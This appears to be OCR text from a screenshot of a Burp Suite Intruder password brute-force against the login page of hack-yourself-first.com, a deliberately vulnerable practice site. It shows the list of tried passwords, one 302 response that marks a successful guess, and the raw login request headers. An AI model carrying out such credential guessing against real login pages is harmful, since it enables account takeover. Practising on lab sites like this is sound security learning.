 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
113 backghghgh 200 6688
114 backgroundghgh 200 6690
115 badghghg 200 6692
116 badlyghhgg 200 6696
117 bagfffghggh 200 6692
118 bakeggrrre 200 6690
119 balancehghjhj 200 6688
120 ballghghghgh 200 6694
121 banghgghgggh 200 6686
122 bandghghgh 200 6698
123 bankghghgh 200 6694
124 barfgfghghg 200 6698
125 Hacker@123!@# 200 6696
126 Nikhil 302 1244
Request Response
Raw Params Headers Hex
POST /Account/Login HTTP/1.1
Host: hack-yourself-first.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Origin: https://hack-yourself-first.com
Connection: close
Referer: https://hack-yourself-first.com/Account/Login